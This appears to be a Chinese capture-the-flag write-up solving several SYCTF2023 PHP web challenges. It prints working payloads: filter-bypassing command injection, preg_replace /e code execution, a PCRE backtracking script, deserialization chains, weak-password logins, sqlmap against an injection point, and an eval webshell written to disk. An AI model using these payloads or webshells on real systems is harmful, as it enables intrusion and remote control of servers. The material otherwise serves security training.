SYCTF2023
宝宝巴士

Payload:?rce=c\at$IFS\../../../../../../../f\lag
payload:?rce=uniq${IFS}/f???
登录
尝试弱口令admin和password,登录成功
获得flag
ezphp
题目:
<?php
error_reporting(0);
if(isset($_GET['code']) && isset($_POST['pattern']))
{
$pattern=$_POST['pattern'];
if(!preg_match("/flag|system|pass|cat|chr|ls|[0-9]|tac|nl|od|ini_set|eval|exec|dir|\.|\`|read*|show|file|\<|popen|pcntl|var_dump|print|var_export|echo|implode|print_r|getcwd|head|more|less|tail|vi|sort|uniq|sh|include|require|scandir|\/| |\?|mv|cp|next|show_source|highlight_file|glob|\~|\^|\||\&|\*|\%/i",$code))
{
$code=$_GET['code'];
preg_replace('/(' . $pattern . ')/ei','print_r("\\1")', $code);
echo "you are smart";
}else{
die("try again");
}
}else{
die("it is begin");
}
?>
it is begin
EXP;
get: ?code=${phpinfo()}
post: pattern=(.*)
方法二:
?code=${ phpinfo() }
pattern=\S.*
1zzphp
<?php
error_reporting(0);
highlight_file('./index.txt');
if(isset($_POST['c_ode']) && isset($_GET['num']))
{
$code = (String)$_POST['c_ode'];
$num=$_GET['num'];
if(preg_match("/[0-9]/", $num))
{
die("no number!");
}
elseif(intval($num))
{
if(preg_match('/.+?SHCTF/is', $code))
{
die('no touch!');
}
if(stripos($code,'2023SHCTF') === FALSE)
{
die('what do you want');
}
echo $flag;
}
}
EXP:
分析源码,第一步需要给num传参,不能为数字,但intval函数是用于获取参数的整数值,如果不是数
字,就会返回FALSE,所以我们采用数组来绕过第一段。然后进入第二段过滤,利用PCRE时间回溯漏
洞,通过发送大量字符串,使其超过返回上限即可绕过.
import requests
url = "..../?num[]"
data = {'c_ode': 'very' * 250000 + '2023SHCTF'}
res = requests.post(url, data=data)
print(res.text)
serialize
<?php
highlight_file(__FILE__);
class misca{
public $gao;
public $fei;
public $a;
public function __get($key){
$this->miaomiao();
$this->gao=$this->fei;
die($this->a);
}
public function miaomiao(){
$this->a='Mikey Mouse~';
}
}
class musca{
public $ding;
public $dong;
public function __wakeup(){
return $this->ding->dong;
}
}
class {
public $v;
public function __tostring(){
echo"misca~musca~milaoshu~~~";
include($this->v);
}
}
function check($data){
if(preg_match('/^O:\d+/',$data)){
die("you should think harder!");
}
else return $data;
}
unserialize(check($_GET["wanna_fl.ag"]));
EXP:
die()同exit(),参数可以是字符串和数字,传个类进去肯定是当作字符串了啊触发__tostring链子
//变量引用绕过miaomiao()方法 $misca->a=&$misca->gao;
$this->gao=$this->fei; 由于两个值相等,再加行引用绕过$misca->gao = &$misca->a;
$milaoshu->v="php://filter/convert.base64-encode/resource=flag.php"
echo urlencode(serialize(array($链子开始时候)));
也可以$b[]=$a;
echo serialize($b)
md5的事拜托了

EXP:
获得$flag的MD5
---------------------------------------------------------------------------
要求:
extract(parse_url($_POST['SHCTF']));
if($$$scheme==='SHCTF'){
echo(md5($flag));
echo("</br>");
}
---------------------------------------------------------------------------
解释 parse_url
<?php
$url = 'http://username:password@hostname/path?arg=value#anchor';
print_r(parse_url($url));
输出:
Array
(
[scheme] => http
[host] => hostname
[user] => username
[pass] => password
[path] => /path
[query] => arg=value
[fragment] => anchor
)
-----------------------------------------------------------------------
满足$$$scheme==='SHCTF',我们可以使[scheme] => host,导致$$host==='SHCTF';再使得[host] => user导致$user==='SHCTF',就满足条件。
password:SHCTF=host://SHCTF:password@user/path?arg=value#anchor
获得hash值
获得$flag的长度
--------------------------------------------------------------------
if(isset($_GET['length'])){
$num=$_GET['length'];
if($num*100!=intval($num*100)){
echo(strlen($flag));
echo("</br>");
}
}
intval()函数是取整,不保留小数。 ?length=1.1111111
获得flag长度为42 即密钥长度
接着用1web里面的hash-exit-attack文件夹
扩展字符233,已知明文:回车键
最后得到新明文(编码) 也就是get传参length的数值 url编码一下在传参
POST:SHCTF=e4d9c26257dc63b7f1a2ae3f9e72fa01 也就是运行出来的新哈希
EasyCMS
后台得到admin/admin.php,然后进入弱口令登录
admin/tao 点击文件管理,创建新文件,写入一句话木马

命令执行得到flag
方法二
有个管理栏目菜单,点击编辑,然后随便改点内容,提交时候抓包。id是注入点。直接拿sqlmap跑就行了。
sseerriiaalliizzee
<?php
error_reporting(0);
highlight_file(__FILE__);
class Start{
public $barking;
public function __construct(){
$this->barking = new Flag;
}
public function __toString(){
return $this->barking->dosomething();
}
}
class CTF{
public $part1;
public $part2;
public function __construct($part1='',$part2='') {
$this -> part1 = $part1;
$this -> part2 = $part2;
}
public function dosomething(){
$useless = '<?php die("+Genshin Impact Start!+");?>';
$useful= $useless. $this->part2;
file_put_contents($this-> part1,$useful);
}
}
class Flag{
public function dosomething(){
include('./flag,php');
return "barking for fun!";
}
}
$code=$_POST['code'];
if(isset($code)){
echo unserialize($code);
}
else{
echo "no way, fuck off";
}
?>
no way, fuck off
EXP:
<?php
class Start{
public $barking;
}
class CTF{
public $part1;
public $part2;
}
class Flag{
}
$a=new Start();
$b=new Flag();
$c=new CTF();
$a->barking=$b;
$a->barking=$c;
$c->part1='php://filter/convert.base64-decode/resource=a.php';
$c->part2='aaPD9waHAgQGV2YWwoJF9QT1NUWydzaGVsbCddKTs/Pg=='; //<?php @eval($_POST['shell']);?>
echo serialize($a);
?>
传入后访问 a.php,使用蚁剑连接即可,密码 shell。






















 1622
1622

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








